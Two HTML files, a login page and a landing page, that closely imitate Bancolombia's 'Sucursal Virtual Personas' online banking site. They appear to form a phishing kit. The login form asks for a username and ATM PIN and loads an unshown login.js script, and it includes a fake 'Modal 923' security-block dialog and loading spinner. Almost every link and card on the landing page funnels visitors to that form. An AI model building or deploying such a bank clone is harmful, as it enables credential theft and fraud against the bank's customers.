
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Sucursal Virtual Personas - Bancolombia</title>
<link rel="stylesheet" href="css/index.css">
</head>
<body>
  <div class="bg-shapes">
    <svg viewBox="0 0 1500 900" preserveAspectRatio="xMidYMid slice" xmlns="http://www.w3.org/2000/svg">
      <path d="M -50,400 Q 200,200 450,450 T 900,400" stroke="#ff8c42" stroke-width="22" fill="none" stroke-linecap="round"/>
      <path d="M -50,420 Q 250,180 500,460 T 950,420 T 1400,300 T 1600,150" stroke="#fdda24" stroke-width="22" fill="none" stroke-linecap="round"/>
      <path d="M 950,400 Q 1100,500 1300,300 T 1600,100" stroke="#ff8c42" stroke-width="22" fill="none" stroke-linecap="round"/>
      <path d="M 1100,250 Q 1300,150 1500,50" stroke="#9b5de5" stroke-width="22" fill="none" stroke-linecap="round"/>
      <circle cx="490" cy="455" r="14" fill="#9b5de5"/>
    </svg>
  </div>

  <main>
    <div class="logo">
      <img src="img/horizont-trazo.svg" alt="Bancolombia">
    </div>

    <h1>Sucursal Virtual Personas</h1>

    <div class="info-box">
      <div class="info-icon">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <path d="M9 18h6"/><path d="M10 22h4"/>
          <path d="M12 2a7 7 0 0 0-4 12.7c.6.5 1 1.3 1 2.1V18h6v-1.2c0-.8.4-1.6 1-2.1A7 7 0 0 0 12 2Z"/>
        </svg>
      </div>
      <div class="info-content">
        <strong>¡Prográmate!</strong>
        <p>Consulta el estado de nuestros canales y los mantenimientos programados.</p>
        <a href="#">Más info aquí.</a>
      </div>
    </div>

    <div class="card">
      <h2>¡Hola!</h2>
      <p class="subtitle">Ingresa los datos para gestionar tus productos y hacer transacciones.</p>

      <div class="error-msg" id="errorMsg">Usuario o clave incorrectos. Verifica los datos e intenta nuevamente.</div>

      <div class="field">
        <span class="field-icon">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
            <circle cx="12" cy="8" r="4"/>
            <path d="M4 21c0-4.4 3.6-8 8-8s8 3.6 8 8"/>
          </svg>
        </span>
        <input type="text" id="user" placeholder="Usuario" autocomplete="username">
      </div>
      <a href="#" class="forgot-link">¿Olvidaste tu usuario?</a>

      <div class="field">
        <span class="field-icon">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
            <rect x="4" y="11" width="16" height="10" rx="2"/>
            <path d="M8 11V7a4 4 0 0 1 8 0v4"/>
          </svg>
        </span>
        <input type="password" id="pass" placeholder="Clave del cajero" autocomplete="current-password">
      </div>
      <a href="#" class="forgot-link">¿Olvidaste o bloqueaste tu clave?</a>

      <button class="btn-login" id="btn" disabled>Iniciar sesión</button>
      <a href="#" class="create-user">Crear usuario</a>
    </div>
  </main>

  <footer>
    <div class="footer-inner">
      <div class="footer-col">
        <h4>Atención al cliente</h4>
        <ul>
          <li>Medellín: (604) 510 9000</li>
          <li>Bogotá: (601) 343 0000</li>
          <li>Cali: (602) 554 0505</li>
          <li>Resto del país: 01 8000 912345</li>
          <li>Desde celular: #345</li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Servicios</h4>
        <ul>
          <li><a href="#">Personas</a></li>
          <li><a href="#">Empresas</a></li>
          <li><a href="#">Pagos PSE</a></li>
          <li><a href="#">Sucursal Telefónica</a></li>
          <li><a href="#">Defensor del Consumidor</a></li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Seguridad</h4>
        <ul>
          <li><a href="#">Tips de seguridad</a></li>
          <li><a href="#">Reporta un fraude</a></li>
          <li><a href="#">Política de privacidad</a></li>
          <li><a href="#">Términos y condiciones</a></li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Canales</h4>
        <ul>
          <li><a href="#">App Personas</a></li>
          <li><a href="#">Cajeros automáticos</a></li>
          <li><a href="#">Corresponsales bancarios</a></li>
          <li><a href="#">Sucursales físicas</a></li>
        </ul>
      </div>
    </div>
    <div class="footer-bottom">
      <strong>Bancolombia S.A.</strong> – Establecimiento Bancario – Vigilado por la Superintendencia Financiera de Colombia.<br>
      © 2026 Grupo Bancolombia. Todos los derechos reservados.
    </div>
  </footer>

<!-- MODAL CARGANDO -->
  <div class="loading-overlay" id="loadingOverlay">
    <div class="loading-card">
      <div class="spinner"></div>
      <span>Cargando...</span>
    </div>
  </div>

  <!-- MODAL 923 -->
  <div class="modal-overlay" id="modal923">
    <div class="modal-923">
      <div class="x-circle">
        <svg viewBox="0 0 30 30" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"><line x1="22" y1="8" x2="8" y2="22"/><line x1="8" y1="8" x2="22" y2="22"/></svg>
      </div>
      <h3>Por seguridad, no puedes continuar</h3>
      <p>Te contactaremos por alguno de nuestros canales para confirmar que eres tú o llámanos a la Sucursal Telefónica, elige la opción 3 y luego 2. Nunca te pediremos tu usuario, claves o códigos de seguridad.</p>
      <button class="btn-yellow-full" onclick="close923()">Intentar más tarde</button>
    </div>
  </div>

  

<script src="js/login.js"></script>
</body>
</html>
</file>



<file: landing.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Sucursal Virtual Personas | Bancolombia</title>
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      font-family: 'Open Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      background: #fff;
      color: #2c2a29;
      line-height: 1.5;
      font-size: 16px;
    }

    a {
      color: inherit;
      text-decoration: none;
    }

    button {
      font-family: inherit;
      cursor: pointer;
      border: none;
      background: none;
    }

    /* HEADER */
    header.top {
      background: #fff;
      height: 64px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 0 24px;
      border-bottom: 1px solid #f0f0f0;
      position: sticky;
      top: 0;
      z-index: 50;
    }

    header.top img {
      height: 24px;
    }

    .top-right {
      display: flex;
      align-items: center;
      gap: 18px;
      font-size: 15px;
    }

    .top-right .menu-link {
      font-weight: 600;
      cursor: pointer;
    }

    .dots-btn {
      background: none;
      color: #2c2a29;
      font-size: 22px;
      line-height: 1;
      padding: 4px;
    }

    /* CONTAINER */
    .wrap {
      max-width: 1100px;
      margin: 0 auto;
      padding: 0 20px;
    }

    /* HERO */
    .hero {
      padding: 28px 0 16px;
    }

    .hero-img {
      width: 100%;
      border-radius: 16px;
      overflow: hidden;
      background: #5cc8e0;
      aspect-ratio: 16/10;
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 28px;
      position: relative;
    }

    .hero-img svg {
      width: 100%;
      height: 100%;
      display: block;
    }

    .hero h1 {
      font-size: 30px;
      font-weight: 700;
      margin-bottom: 16px;
      line-height: 1.2;
    }

    .hero p {
      color: #555;
      font-size: 15px;
      margin-bottom: 24px;
      line-height: 1.5;
    }

    .btn-yellow {
      display: inline-block;
      padding: 14px 36px;
      background: #fdda24;
      color: #2c2a29;
      border-radius: 50px;
      font-size: 15px;
      font-weight: 700;
      transition: background 0.2s;
      border: none;
      cursor: pointer;
      width: 100%;
      max-width: 320px;
      text-align: center;
    }

    .btn-yellow:hover {
      background: #f5cf00;
    }

    /* TABS */
    .tabs {
      display: flex;
      gap: 24px;
      margin: 32px 0 0;
      border-bottom: 1px solid #e0e0e0;
      overflow-x: auto;
      scrollbar-width: none;
      position: relative;
    }

    .tabs::-webkit-scrollbar {
      display: none;
    }

    .tab {
      display: flex;
      align-items: center;
      gap: 8px;
      padding: 14px 4px;
      font-size: 14px;
      color: #555;
      cursor: pointer;
      white-space: nowrap;
      border-bottom: 3px solid transparent;
      margin-bottom: -1px;
    }

    .tab.active {
      color: #2c2a29;
      font-weight: 700;
      border-bottom-color: #2c2a29;
    }

    .tab svg {
      width: 18px;
      height: 18px;
    }

    .tab-arrow {
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%);
      background: #fff;
      border: 1px solid #e0e0e0;
      border-radius: 50%;
      width: 28px;
      height: 28px;
      display: flex;
      align-items: center;
      justify-content: center;
      cursor: pointer;
      box-shadow: -8px 0 12px #fff;
    }

    /* SECTIONS */
    section.block {
      padding: 48px 0;
    }

    section.block h2 {
      text-align: center;
      font-size: 26px;
      font-weight: 700;
      margin-bottom: 32px;
    }

    /* ENTÉRATE - cream bg */
    .cream-section {
      background: #fef4d6;
      padding: 40px 0 56px;
      margin-top: 24px;
    }

    .cards-carousel {
      display: flex;
      gap: 16px;
      overflow-x: auto;
      scrollbar-width: none;
      padding-bottom: 8px;
      scroll-snap-type: x mandatory;
    }

    .cards-carousel::-webkit-scrollbar {
      display: none;
    }

    .news-card {
      min-width: 220px;
      flex-shrink: 0;
      background: #5cc8e0;
      border-radius: 16px;
      overflow: hidden;
      aspect-ratio: 3/4;
      scroll-snap-align: start;
      cursor: pointer;
      transition: transform 0.2s;
    }

    .news-card:hover {
      transform: translateY(-4px);
    }

    .news-card svg {
      width: 100%;
      height: 100%;
      display: block;
    }

    .carousel-controls {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 16px;
      margin-top: 24px;
    }

    .car-btn {
      width: 36px;
      height: 36px;
      border-radius: 50%;
      border: 1.5px solid #2c2a29;
      background: transparent;
      display: flex;
      align-items: center;
      justify-content: center;
      cursor: pointer;
    }

    .car-btn:hover {
      background: #2c2a29;
      color: #fff;
    }

    .dots {
      display: flex;
      gap: 8px;
    }

    .dot {
      width: 24px;
      height: 6px;
      background: #d4d4d4;
      border-radius: 3px;
    }

    .dot.active {
      background: #2c2a29;
      width: 32px;
    }

    /* QUE PUEDES HACER */
    .feature-grid {
      display: grid;
      gap: 16px;
    }

    .feature-card {
      background: #fff;
      border: 1px solid #f0f0f0;
      border-radius: 12px;
      padding: 24px 20px;
      text-align: center;
      box-shadow: 0 1px 4px rgba(0, 0, 0, 0.04);
      cursor: pointer;
      transition: all 0.2s;
    }

    .feature-card:hover {
      box-shadow: 0 4px 14px rgba(0, 0, 0, 0.08);
      transform: translateY(-2px);
    }

    .feature-circle {
      width: 64px;
      height: 64px;
      border-radius: 50%;
      margin: 0 auto 16px;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .fc-yellow {
      background: #fdda24;
    }

    .fc-blue {
      background: #b8e3ed;
    }

    .fc-purple {
      background: #d4b8ed;
    }

    .fc-green {
      background: #b8e8d0;
    }

    .fc-orange {
      background: #f9d6a8;
    }

    .fc-cyan {
      background: #b8e0e8;
    }

    .fc-violet {
      background: #c8b8e8;
    }

    .feature-circle svg {
      width: 28px;
      height: 28px;
      color: #2c2a29;
    }

    .feature-card p {
      font-size: 14px;
      color: #2c2a29;
      line-height: 1.4;
    }

    /* RENOVADA AHORA - dark/colored cards */
    .renew-section {
      padding: 48px 0;
      background: #fafafa;
    }

    .renew-stack {
      display: flex;
      flex-direction: column;
      gap: 14px;
    }

    .renew-card {
      border-radius: 16px;
      padding: 22px 20px;
      position: relative;
      cursor: pointer;
      min-height: 130px;
      overflow: hidden;
      transition: transform 0.2s;
    }

    .renew-card:hover {
      transform: translateY(-2px);
    }

    .renew-card .ricon {
      width: 36px;
      height: 36px;
      border-radius: 8px;
      background: rgba(0, 0, 0, 0.15);
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 60px;
    }

    .renew-card .ricon svg {
      width: 20px;
      height: 20px;
    }

    .renew-card h3 {
      font-size: 17px;
      font-weight: 700;
    }

    .renew-card .plus {
      position: absolute;
      bottom: 18px;
      right: 18px;
      width: 28px;
      height: 28px;
      border-radius: 50%;
      background: rgba(255, 255, 255, 0.85);
      display: flex;
      align-items: center;
      justify-content: center;
      color: #2c2a29;
      font-size: 16px;
      font-weight: 700;
    }

    .rcard-dark {
      background: #2c2a29;
      color: #fff;
    }

    .rcard-yellow {
      background: #fdda24;
      color: #2c2a29;
    }

    .rcard-green {
      background: #5cd4b1;
      color: #2c2a29;
    }

    .rcard-purple {
      background: #c8a8e0;
      color: #2c2a29;
    }

    .rcard-dark .ricon {
      background: #454443;
    }

    .rcard-dark .plus {
      background: #fff;
    }

    /* TARIFAS Y TOPES */
    .rates-section {
      background: #2c2a29;
      color: #fff;
      padding: 48px 0;
    }

    .rates-section h2 {
      color: #fff;
    }

    .rates-list {
      display: flex;
      flex-direction: column;
      gap: 12px;
      margin-bottom: 24px;
    }

    .rate-row {
      display: flex;
      align-items: stretch;
      background: #3a3837;
      border-radius: 8px;
      overflow: hidden;
    }

    .rate-label {
      flex: 1;
      padding: 16px;
      display: flex;
      align-items: center;
      gap: 12px;
      font-size: 13px;
    }

    .rate-icon {
      width: 28px;
      height: 28px;
      border-radius: 50%;
      border: 1.5px solid #fff;
      display: flex;
      align-items: center;
      justify-content: center;
      flex-shrink: 0;
      font-size: 14px;
    }

    .rate-value {
      flex: 0 0 50%;
      background: #fdda24;
      color: #2c2a29;
      padding: 16px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      font-weight: 600;
      font-size: 13px;
    }

    .rate-info {
      width: 18px;
      height: 18px;
      border-radius: 50%;
      background: #2c2a29;
      color: #fff;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 11px;
      flex-shrink: 0;
    }

    .rates-bar {
      width: 100%;
      height: 4px;
      background: #555;
      border-radius: 2px;
      margin: 16px 0 24px;
      overflow: hidden;
    }

    .rates-bar div {
      width: 30%;
      height: 100%;
      background: #fdda24;
    }

    .rates-note {
      font-size: 12px;
      color: #ccc;
      line-height: 1.5;
      margin-bottom: 20px;
    }

    .rates-link {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      color: #fff;
      font-weight: 700;
      text-decoration: underline;
      cursor: pointer;
    }

    /* ALERTS */
    .alerts-section {
      background: #fef4d6;
      padding: 40px 0;
    }

    .alert-item {
      background: #fff;
      border-radius: 8px;
      padding: 18px 20px;
      margin-bottom: 12px;
      display: flex;
      align-items: center;
      gap: 14px;
      cursor: pointer;
      transition: box-shadow 0.2s;
    }

    .alert-item:hover {
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
    }

    .alert-item svg.ai-icon {
      width: 22px;
      height: 22px;
      flex-shrink: 0;
    }

    .alert-item span {
      flex: 1;
      font-size: 14px;
      font-weight: 600;
    }

    .alert-item svg.chev {
      width: 16px;
      height: 16px;
    }

    /* SEGURIDAD */
    .security-section {
      padding: 48px 0;
      background: #f5f5f5;
    }

    .security-section h2 {
      font-size: 24px;
      margin-bottom: 8px;
    }

    .security-sub {
      text-align: center;
      color: #555;
      margin-bottom: 28px;
      font-size: 14px;
    }

    .security-card {
      background: #fff;
      border-radius: 12px;
      padding: 18px 20px;
      margin-bottom: 12px;
      text-align: center;
      font-size: 14px;
      line-height: 1.5;
    }

    .security-card a {
      text-decoration: underline;
      font-weight: 700;
    }

    /* FOOTER */
    footer {
      background: #1a1a1a;
      color: #aaa;
      padding: 40px 20px 20px;
      font-size: 13px;
    }

    .footer-inner {
      max-width: 1100px;
      margin: 0 auto;
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
      gap: 24px;
    }

    .footer-col h4 {
      color: #fff;
      font-size: 14px;
      margin-bottom: 12px;
    }

    .footer-col li {
      list-style: none;
      margin-bottom: 6px;
      cursor: pointer;
    }

    .footer-col li:hover {
      color: #fff;
    }

    .footer-bottom {
      max-width: 1100px;
      margin: 30px auto 0;
      padding-top: 20px;
      border-top: 1px solid #333;
      text-align: center;
      font-size: 12px;
    }

    /* FAB */
    .fab {
      position: fixed;
      bottom: 18px;
      right: 18px;
      width: 52px;
      height: 52px;
      border-radius: 50%;
      background: #fff;
      border: 3px solid #fdda24;
      display: flex;
      align-items: center;
      justify-content: center;
      box-shadow: 0 4px 14px rgba(0, 0, 0, 0.15);
      z-index: 100;
      cursor: pointer;
    }

    .fab svg {
      width: 22px;
      height: 22px;
      color: #2c2a29;
    }

    @media (min-width: 768px) {
      .feature-grid {
        grid-template-columns: repeat(2, 1fr);
      }

      .hero h1 {
        font-size: 36px;
      }
    }

    @media (min-width: 1024px) {
      .feature-grid {
        grid-template-columns: repeat(3, 1fr);
      }
    }
  </style>
</head>

<body>

  <header class="top">
    <a href="index.html"><img src="img/horizont-trazo.svg" alt="Bancolombia"></a>
    <div class="top-right">
      <span class="menu-link" onclick="goLogin()">Menú</span>
      <button class="dots-btn" onclick="goLogin()">⋮</button>
    </div>
  </header>

  <!-- HERO -->
  <section class="wrap hero">
    <div class="hero-img">
      <!-- ilustración de dispositivos -->
      <svg viewBox="0 0 400 250" xmlns="http://www.w3.org/2000/svg">
        <defs>
          <linearGradient id="bg" x1="0" x2="1">
            <stop offset="0" stop-color="#5cc8e0" />
            <stop offset="1" stop-color="#5cc8e0" />
          </linearGradient>
        </defs>
        <rect width="400" height="250" fill="#5cc8e0" />
        <!-- curvas -->
        <path d="M 0 200 Q 100 150 200 180 T 400 160" stroke="#fdda24" stroke-width="8" fill="none" />
        <path d="M 0 220 Q 150 170 300 200 T 400 180" stroke="#ff8c42" stroke-width="8" fill="none" />
        <circle cx="350" cy="180" r="40" fill="#9b5de5" opacity="0.6" />
        <!-- laptop -->
        <rect x="40" y="80" width="180" height="110" rx="6" fill="#2c2a29" />
        <rect x="48" y="88" width="164" height="94" fill="#fff" />
        <rect x="55" y="95" width="50" height="8" fill="#fdda24" />
        <rect x="55" y="110" width="100" height="4" fill="#e0e0e0" />
        <rect x="55" y="120" width="80" height="4" fill="#e0e0e0" />
        <rect x="30" y="190" width="200" height="6" rx="2" fill="#454443" />
        <!-- tablet -->
        <rect x="240" y="100" width="80" height="110" rx="6" fill="#2c2a29" />
        <rect x="246" y="106" width="68" height="98" fill="#fff" />
        <rect x="252" y="115" width="30" height="6" fill="#fdda24" />
        <rect x="252" y="128" width="56" height="3" fill="#e0e0e0" />
        <rect x="252" y="135" width="40" height="3" fill="#e0e0e0" />
        <!-- phone -->
        <rect x="190" y="140" width="50" height="90" rx="6" fill="#2c2a29" />
        <rect x="194" y="146" width="42" height="78" fill="#fff" />
        <rect x="198" y="152" width="20" height="4" fill="#fdda24" />
        <rect x="198" y="162" width="34" height="2" fill="#e0e0e0" />
        <rect x="198" y="168" width="28" height="2" fill="#e0e0e0" />
      </svg>
    </div>
    <h1>Sucursal Virtual Personas</h1>
    <p>Entra con tu mismo usuario y clave del cajero. Disfruta una nueva imagen: más fácil, más simple.<br>La renovamos
      para ti.</p>
    <button class="btn-yellow" onclick="goLogin()">Ir a la Sucursal Virtual</button>

    <!-- TABS -->
    <div class="tabs">
      <div class="tab active" onclick="goLogin()">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round">
          <rect x="3" y="5" width="18" height="13" rx="2" />
          <line x1="3" y1="18" x2="21" y2="18" />
          <line x1="9" y1="22" x2="15" y2="22" />
        </svg>
        Descubre lo nuevo
      </div>
      <div class="tab" onclick="goLogin()">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round">
          <path d="M9 11V6.5a1.5 1.5 0 113 0V11" />
          <path d="M12 10V3.5a1.5 1.5 0 113 0V11" />
          <path d="M15 11V5a1.5 1.5 0 113 0v8a7 7 0 01-7 7H9.5a3.5 3.5 0 01-3.5-3.5v-2" />
        </svg>
        ¿Qué puedo hacer?
      </div>
      <div class="tab" onclick="goLogin()">Tarifas y topes</div>
      <div class="tab" onclick="goLogin()">Seguridad</div>
    </div>
  </section>

  <!-- ENTÉRATE DE LO NUEVO -->
  <section class="cream-section">
    <div class="wrap">
      <h2>Entérate de lo nuevo:</h2>
      <div class="cards-carousel" id="newsCarousel">
        <div class="news-card" onclick="goLogin()">
          <svg viewBox="0 0 200 280" xmlns="http://www.w3.org/2000/svg">
            <rect width="200" height="280" fill="#5cc8e0" />
            <rect x="50" y="40" width="100" height="200" rx="14" fill="#2c2a29" />
            <rect x="56" y="48" width="88" height="180" rx="6" fill="#fff" />
            <circle cx="100" cy="80" r="12" fill="#5cd4b1" />
            <rect x="64" y="105" width="60" height="4" fill="#ccc" />
            <rect x="64" y="115" width="40" height="3" fill="#e0e0e0" />
            <rect x="64" y="135" width="72" height="20" rx="2" fill="#f5f5f5" />
            <rect x="64" y="160" width="72" height="20" rx="2" fill="#f5f5f5" />
            <path d="M 30 230 Q 60 200 90 230" stroke="#f4a373" stroke-width="6" fill="none" />
          </svg>
        </div>
        <div class="news-card" onclick="goLogin()" style="background:#f4a373">
          <svg viewBox="0 0 200 280" xmlns="http://www.w3.org/2000/svg">
            <rect width="200" height="280" fill="#f4a373" />
            <rect x="40" y="60" width="120" height="160" rx="10" fill="#fff" />
            <rect x="50" y="80" width="100" height="60" rx="4" fill="#fdda24" />
            <rect x="50" y="150" width="100" height="6" fill="#e0e0e0" />
            <rect x="50" y="162" width="70" height="4" fill="#e0e0e0" />
            <rect x="50" y="180" width="100" height="22" rx="11" fill="#2c2a29" />
          </svg>
        </div>
        <div class="news-card" onclick="goLogin()" style="background:#c8b8e8">
          <svg viewBox="0 0 200 280" xmlns="http://www.w3.org/2000/svg">
            <rect width="200" height="280" fill="#c8b8e8" />
            <circle cx="100" cy="120" r="50" fill="#fff" />
            <path d="M 80 120 L 95 135 L 125 105" stroke="#5cd4b1" stroke-width="6" fill="none" stroke-linecap="round"
              stroke-linejoin="round" />
            <rect x="50" y="200" width="100" height="6" rx="3" fill="#fff" />
            <rect x="65" y="215" width="70" height="4" rx="2" fill="#fff" opacity="0.6" />
          </svg>
        </div>
      </div>
      <div class="carousel-controls">
        <button class="car-btn" onclick="scrollNews(-1)">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
            <polyline points="15 18 9 12 15 6" />
          </svg>
        </button>
        <div class="dots">
          <div class="dot active"></div>
          <div class="dot"></div>
          <div class="dot"></div>
        </div>
        <button class="car-btn" onclick="scrollNews(1)">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
            <polyline points="9 18 15 12 9 6" />
          </svg>
        </button>
      </div>
    </div>
  </section>

  <!-- ¿QUÉ PUEDES HACER? -->
  <section class="block">
    <div class="wrap">
      <h2>¿Qué puedes hacer?</h2>
      <div class="feature-grid">
        <div class="feature-card" onclick="goLogin()">
          <div class="feature-circle fc-yellow">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
              <rect x="4" y="11" width="16" height="10" rx="2" />
              <path d="M8 11V7a4 4 0 018 0v4" />
              <circle cx="9" cy="16" r="1" fill="currentColor" />
              <circle cx="12" cy="16" r="1" fill="currentColor" />
              <circle cx="15" cy="16" r="1" fill="currentColor" />
            </svg>
          </div>
          <p>Crea o cambia tu clave del cajero.</p>
        </div>
        <div class="feature-card" onclick="goLogin()">
          <div class="feature-circle fc-blue">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
              <path d="M12 3v18" />
              <path d="M16 7H10a3 3 0 000 6h4a3 3 0 010 6H8" />
            </svg>
          </div>
          <p>Abre un fondo de inversión y conoce tu saldo disponible.</p>
        </div>
        <div class="feature-card" onclick="goLogin()">
          <div class="feature-circle fc-purple">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
              <circle cx="12" cy="12" r="9" />
              <path d="M12 7v10M9.5 9.5h4a1.5 1.5 0 010 3h-3a1.5 1.5 0 000 3h4" />
            </svg>
          </div>
          <p>Consulta los saldos y movimientos de tus productos.</p>
        </div>
        <div class="feature-card" onclick="goLogin()">
          <div class="feature-circle fc-green">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
              <path d="M7 17l10-10M7 7h10v10" />
            </svg>
          </div>
          <p>Transfiere a cuentas inscritas, otros bancos y fondos de inversión.</p>
        </div>
        <div class="feature-card" onclick="goLogin()">
          <div class="feature-circle fc-orange">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
              <rect x="5" y="3" width="14" height="18" rx="2" />
              <line x1="9" y1="8" x2="15" y2="8" />
              <line x1="9" y1="12" x2="15" y2="12" />
              <line x1="9" y1="16" x2="13" y2="16" />
            </svg>
          </div>
          <p>Abre una inversión virtual. Revísala cuando quieras.</p>
        </div>
        <div class="feature-card" onclick="goLogin()">
          <div class="feature-circle fc-cyan">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
              <rect x="3" y="6" width="18" height="13" rx="2" />
              <line x1="3" y1="10" x2="21" y2="10" />
              <circle cx="8" cy="15" r="1.5" />
            </svg>
          </div>
          <p>Pide tarjetas, seguros, leasing y abre cuentas nuevas.</p>
        </div>
        <div class="feature-card" onclick="goLogin()">
          <div class="feature-circle fc-violet">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
              <rect x="2" y="6" width="20" height="13" rx="2" />
              <line x1="2" y1="11" x2="22" y2="11" />
            </svg>
          </div>
          <p>Paga tus créditos, tus tarjetas y otras tarjetas Bancolombia.</p>
        </div>
        <div class="feature-card" onclick="goLogin()">
          <div class="feature-circle fc-green">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
              <path d="M14 2H6a2 2 0 00-2 2v16a2 2 0 002 2h12a2 2 0 002-2V8z" />
              <polyline points="14 2 14 8 20 8" />
              <line x1="8" y1="13" x2="16" y2="13" />
              <line x1="8" y1="17" x2="14" y2="17" />
            </svg>
          </div>
          <p>Consulta extractos y certificados tributarios.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- RENOVADA AHORA -->
  <section class="renew-section">
    <div class="wrap">
      <h2>Con Sucursal Virtual Personas<br>renovada ahora:</h2>
      <div class="renew-stack">
        <div class="renew-card rcard-dark" onclick="goLogin()">
          <div class="ricon">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
              <rect x="6" y="3" width="12" height="18" rx="2" />
              <circle cx="12" cy="17" r="1" />
            </svg>
          </div>
          <h3>Todo más cerca</h3>
          <div class="plus">+</div>
        </div>
        <div class="renew-card rcard-yellow" onclick="goLogin()">
          <div class="ricon">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
              <polygon points="12 2 22 7 12 12 2 7 12 2" />
              <polyline points="2 17 12 22 22 17" />
              <polyline points="2 12 12 17 22 12" />
            </svg>
          </div>
          <h3>Menos pasos</h3>
          <div class="plus">+</div>
        </div>
        <div class="renew-card rcard-green" onclick="goLogin()">
          <div class="ricon">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
              <rect x="2" y="8" width="20" height="11" rx="3" />
              <circle cx="8" cy="13" r="1" />
              <circle cx="16" cy="13" r="1" />
              <line x1="6" y1="13" x2="6" y2="13" />
            </svg>
          </div>
          <h3>Tienes el control</h3>
          <div class="plus">+</div>
        </div>
        <div class="renew-card rcard-purple" onclick="goLogin()">
          <div class="ricon">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
              <path d="M6 9V5a1 1 0 011-1h10a1 1 0 011 1v4" />
              <path d="M5 9h14a1 1 0 011 1v3a4 4 0 01-4 4h-8a4 4 0 01-4-4v-3a1 1 0 011-1z" />
              <path d="M10 17v3M14 17v3M9 20h6" />
            </svg>
          </div>
          <h3>Más oportunidades para ti</h3>
          <div class="plus">+</div>
        </div>
      </div>
    </div>
  </section>

  <!-- TARIFAS Y TOPES -->
  <section class="rates-section">
    <div class="wrap">
      <h2>Tarifas y topes</h2>
      <div style="text-align:center; color:#fdda24; font-weight:700; margin-bottom:20px;">Valor máximo</div>
      <div class="rates-list">
        <div class="rate-row" onclick="goLogin()">
          <div class="rate-label"><span class="rate-icon">$</span>Pagos de obligaciones</div>
          <div class="rate-value">$30.000.000 / Día <span class="rate-info">i</span></div>
        </div>
        <div class="rate-row" onclick="goLogin()">
          <div class="rate-label"><span class="rate-icon">$</span>Pagos de créditos y tarjeta de crédito (propia y no
            propia)</div>
          <div class="rate-value">$30.000.000 / Día <span class="rate-info">i</span></div>
        </div>
        <div class="rate-row" onclick="goLogin()">
          <div class="rate-label"><span class="rate-icon">$</span>Pagos a facturas</div>
          <div class="rate-value">$30.000.000 / Día <span class="rate-info">i</span></div>
        </div>
        <div class="rate-row" onclick="goLogin()">
          <div class="rate-label"><span class="rate-icon">$</span>Transferencias a cuentas inscritas</div>
          <div class="rate-value">$30.000.000 / Día <span class="rate-info">i</span></div>
        </div>
      </div>
      <div class="rates-bar">
        <div></div>
      </div>
      <p class="rates-note">*Estos valores aplican si no has hecho la personalización de tus topes en la Sucursal
        Virtual Personas, Sucursal Telefónica o una de nuestras oficinas.</p>
      <a class="rates-link" onclick="goLogin()">Conoce nuestras tarifas
        <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
          <polyline points="9 18 15 12 9 6" />
        </svg>
      </a>
    </div>
  </section>

  <!-- ALERTAS Y TÉRMINOS -->
  <section class="alerts-section">
    <div class="wrap">
      <div class="alert-item" onclick="goLogin()">
        <svg class="ai-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
          <path d="M18 16v-5a6 6 0 10-12 0v5l-2 2h16z" />
          <path d="M10 21h4" />
        </svg>
        <span>Inscríbete al servicio de alertas y notificaciones.</span>
        <svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
          <polyline points="9 18 15 12 9 6" />
        </svg>
      </div>
